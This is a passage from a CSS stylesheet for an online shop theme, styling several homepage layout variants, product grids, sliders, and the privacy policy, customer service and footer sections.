  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #fff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc((100% - 5 * (100% / 6)) / 7) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #fff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
